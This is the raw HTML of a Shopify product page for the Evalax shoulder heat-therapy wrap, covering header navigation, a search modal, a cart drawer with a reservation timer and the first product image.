  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Products
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="https://evalax.com/pages/faqs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li><li><a href="/pages/order-tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Order Tracking
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/45952303259/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/all-products" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Products</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="https://evalax.com/pages/faqs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li><li><a href="/pages/order-tracking" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Order Tracking</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.481641468682508%"
            
          ><img src="//evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=500" alt="Evalax" srcset="//evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=50 50w, //evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=100 100w, //evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=150 150w, //evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=200 200w, //evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=250 250w, //evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=300 300w, //evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=400 400w, //evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=500 500w" width="200" height="58.96328293736501" class="header__heading-logo header__heading-logo--main">
<img src="//evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=500" alt="Evalax" srcset="//evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=50 50w, //evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=100 100w, //evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=150 150w, //evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=200 200w, //evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=250 250w, //evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=300 300w, //evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=400 400w, //evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=500 500w" width="200" height="58.96328293736501" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/45952303259/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Evalax",
    
      "logo": "https:\/\/evalax.com\/cdn\/shop\/files\/png.png?v=1614336169\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/evalax.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all-products" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/45952303259/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                Cart reserved for<strong> 
                <countdown-timer data-duration="600"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$35</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined filled">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
    
    
    
  
</div>


                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 0.3rem;--margin-bottom: 0.0rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 18.76151861408035%"><img src="//evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=1500" alt="" srcset="//evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=165 165w, //evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=360 360w, //evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=535 535w, //evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=750 750w, //evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=1070 1070w, //evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=1250 1250w, //evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=1500 1500w" width="1500" height="281" loading="lazy" sizes="(min-width: 430px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17962540662939__main" class="shopify-section section"><section
  id="MainProduct-template--17962540662939__main"
  class="page-width section-template--17962540662939__main-padding"
  data-section="template--17962540662939__main"
><style data-shopify>.section-template--17962540662939__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17962540662939__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17962540662939__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17962540662939__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17962540662939__main"
  data-section="template--17962540662939__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17962540662939__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17962540662939__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17962540662939__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17962540662939__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17962540662939__main-27843952246939"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17962540662939__main-27843952246939"
            data-alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=1946" alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax" srcset="//evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=246 246w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=493 493w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=600 600w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=713 713w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=823 823w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=990 990w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=1100 1100w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=1206 1206w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=1346 1346w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=1426 1426w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=1646 1646w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17962540662939__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=1946" alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax" srcset="//evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=246 246w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=493 493w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=600 600w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=713 713w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=823 823w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=990 990w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=1100 1100w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=1206 1206w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=1346 1346w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=1426 1426w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=1646 1646w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27843952246939">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

